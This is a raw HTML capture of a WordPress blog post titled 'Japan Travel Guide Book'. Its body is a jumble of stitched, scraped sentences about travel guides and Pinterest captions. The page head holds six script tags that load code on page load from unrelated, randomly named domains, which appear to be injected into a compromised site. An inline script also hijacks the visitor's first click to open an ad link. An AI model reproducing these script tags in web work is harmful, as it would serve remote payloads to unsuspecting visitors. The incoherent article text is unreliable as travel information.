

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/japan-travel-guide-book/
body_size: 13225
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Japan Travel Guide Book &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1768640496' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1000584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/japan-travel-guide-book/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1000584' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fjapan-travel-guide-book%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fjapan-travel-guide-book%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1000584" class="post-template-default single single-post postid-1000584 single-format-standard nothing-personal-body-contents item-with-id-1000584">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1000584" class="blog-element-type-1 single-post post-1000584 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-book tag-guide tag-japan tag-travel">

    <div class="blog-item-date text-center">
        <span>February 1, 2021</span>
    </div>
    <h2 class="blog-item-title">
		Japan Travel Guide Book    </h2>
	        <div class="blog-element-featured-image">

			<img width="780" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/3437fb0e35a6b6372eafc4563e2cbe37-780x586.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>The “best of japan” categories sort the experiences depending on what you’d like to see: Select from the entire lonely planet catalogue.</p>
<p><a href="https://i.pinimg.com/originals/e2/67/39/e26739c96ab2c71850ff2e72f1fb2158.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e2/67/39/e26739c96ab2c71850ff2e72f1fb2158.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> How to get the best out of a first trip to Japan a 21day </p>
<h3>Kyoto.travel is the first official guide to kyoto.</h3>
<p><img decoding="async" src="https://yoikiguide.com/wp-content/uploads/2021/03/3437fb0e35a6b6372eafc4563e2cbe37.jpg" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Japan travel guide book</strong>. Yokohama (横浜) is japan&#039;s second largest city with a population of over three million. Combined with tokyo cheapo, total reach exceeds 850,000. Even if you’re not a geek for those things, this book is a worthy read!    </p>
<p>     Observations and provocations (vintage departures) pico iyer. My favorite guide book is gateway to japan by june kinoshita, published by kodansha. The book has 300 pages of useful content:    </p>
<p>     Castles, gardens, museums, old and modern japan, temples, shrines and more. This book includes guides to the major tourist destinations, tips to find cheap accommodation, food, attractions and more, and is a great option for both early trip inspiration and. This book is for the real japan enthusiast;    </p>
<p>     Japan travel guide book “your guide to japan” is a japan travel guide book to help you plan your trip. Get inspired to hit the road: Understand the rules regarding airbnb in japan before you book.    </p>
<p>     During my latest trip, however, i got a chance to explore the seven hells of beppu, with my favorites being chinoike jigoku (the “blood” hell) and umi jigoku (the “sea” hell). Includes information on japan’s regional areas, food, accommodation, attractions and all you need to know when planning a trip to japan for the first time. Read about itineraries, activities, places to stay and travel essentials and get inspiration from the blog in the best guide to japan.    </p>
<p>     Find out where to go and what to do in japan with rough guides. Explorer japan is a relatively hidden gem of the japan travel guide genre. Another awesome part of my latest trip to oita prefecture was renting a car and.    </p>
<p>     May need updating) and comprehensive overviews of culture, history, and more. The japan nerd who wants an encyclopedic level of knowledge about japan’s key points of interest. More than 100,000 people visit japan cheapo each month for help in planning their trip to japan.    </p>
<p>     The fun way to discover japan (travel guide for kids book 2) dinobibi publishing. Unfortunately, it is out of print, but if you can find a used copy, grab it as it is packed with useful sightseeing information (though hours, etc. Follow us on pinterest for great travel quotes.    </p>
<p>     What to do, where to go, where to stay, restaurants, hotels, free wifi and maps, plan your trip here, to travel with confidence and ease when you visit japan Everything about modern and traditional japan with emphasis on travel and living related information. Best of japan travel guide.    </p>
<p>     4.5 out of 5 stars 126. Buy lonely planet japan travel guidebooks direct from lonely planet. It’s smart and easy to understand and will give you lots of insight into japanese pop culture and society.    </p>
<p>     The world travel guide (wtg) is the flagship digital consumer brand within the columbus travel media portfolio. Prior to june 2018, airbnb and was an unregulated homestay service in. Learn how to use google map for transportation, places to visit and stay, best eats and everything else you need to know when visiting japan.    </p>
<p>     Plan your visit to japan: The official site of jnto is your ultimate japan guide with tourist information for tokyo, kyoto, osaka, hiroshima, hokkaido, and other top japan holiday destinations. In this japan travel guide, i’m going to outline everything you need to know for planning a trip to japan and how to not look like a tourist so you can have the most amazing trip ever.    </p>
<p>     A comprehensive guide to the world’s best travel destinations, its print heritage stretches back more than 30 years, with the online portal reaching. Please use this site as a gateway to the city, which we have designed to make your visit here that much more enjoyable. Yokohama is located less than half an hour south of tokyo by train, and is the capital of kanagawa prefecture.    </p>
<p>     From the creators of tokyo cheapo, japan cheapo is a site dedicated to helping you get the most from your yen while travelling around japan. A guide to japan’s best drinks and drinking establishments drinking japan is an ode to the country’s fascinating drinking culture. It&#039;s japan&#039;s top spot for contemporary art and architecture, pop culture, shopping, drinking and entertainment (and a tie with kyoto for dining).    </p>
<p>     It goes into an astonishing amount of detail for such a small book. My new book, the rugby fan’s travel guide to japan debuted at #2 in rugby on amazon uk and #1 in rugby on amazon us and in the top 15 in the travel/asia section. See traditional geisha in kyoto, hike up mt fuji, or shop around the clock in tokyo;    </p>
<p>     2) dk eyewitness travel guide: Dk eyewitness travel guide japan → 4.6 out of 5 stars 52.    </p>
<p>     The author, chris bunting, is passionate about drinking (in a good way), and he took on the arduous task of traveling around the country to document japan’s varied and colorful drinking landscape. About the world travel guide. A beginner&#039;s guide to japan:    </p>
<p>     I have been honoured to be featured on the women with gifts blog, a nonprofit organisation changing continue reading. In the previous incarnation of my kyushu travel guide, i focused largely on the beppu onsen hot springs you can actually swim in.    </p>
<p><span id="more-1000584"></span></p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/3437fb0e35a6b6372eafc4563e2cbe37.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/3437fb0e35a6b6372eafc4563e2cbe37.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Map disney sea Tokyo disney sea, Disney tokyo, Disney japan </p>
<p><a href="https://i.pinimg.com/originals/7a/71/a0/7a71a0e7aefe4dce10f8426806706e02.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/7a/71/a0/7a71a0e7aefe4dce10f8426806706e02.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Japanese Novels &amp; Books to Read Before Visiting Japan </p>
<p><a href="https://i.pinimg.com/originals/ed/94/e3/ed94e3a42af5c3e32711733d86407b89.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ed/94/e3/ed94e3a42af5c3e32711733d86407b89.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Tokyo Maps Collection of Various Districts to Download </p>
<p><a href="https://i.pinimg.com/originals/57/3b/7f/573b7f655843f239448dbbf24caf6292.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/57/3b/7f/573b7f655843f239448dbbf24caf6292.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> The Ultimate Day Trip to Hiroshima and Miyajima Japan </p>
<p><a href="https://i.pinimg.com/originals/8e/07/8e/8e078e212eb0d24a678910eb04d9de5c.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/8e/07/8e/8e078e212eb0d24a678910eb04d9de5c.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Alcuin Lai创作的The general 1 Chinese opera, Beijing opera </p>
<p><a href="https://i.pinimg.com/originals/a4/d2/2c/a4d22c993093a4383221ba5206a1ae44.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/a4/d2/2c/a4d22c993093a4383221ba5206a1ae44.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Japan Mail Steamship Co. (NYK), 1940 Affiche japonaise </p>
<p><a href="https://i.pinimg.com/originals/63/1c/a0/631ca0bc13fb9fea327f8bacd61591eb.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/63/1c/a0/631ca0bc13fb9fea327f8bacd61591eb.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 5 Fun and Free Things to do in Tokyo with Kids Tokyo </p>
<p><a href="https://i.pinimg.com/originals/ed/d1/6f/edd16f88961e4b060d0e8ae903a3557f.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ed/d1/6f/edd16f88961e4b060d0e8ae903a3557f.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 6 days Tokyo Itinerary Tokyo travel, Tokyo travel guide </p>
<p><a href="https://i.pinimg.com/originals/2d/30/34/2d303430ff0e41676c8ed3ccb3bae4d7.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/2d/30/34/2d303430ff0e41676c8ed3ccb3bae4d7.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Monocle Travel Guide to Japan illustrated by Satoshi </p>
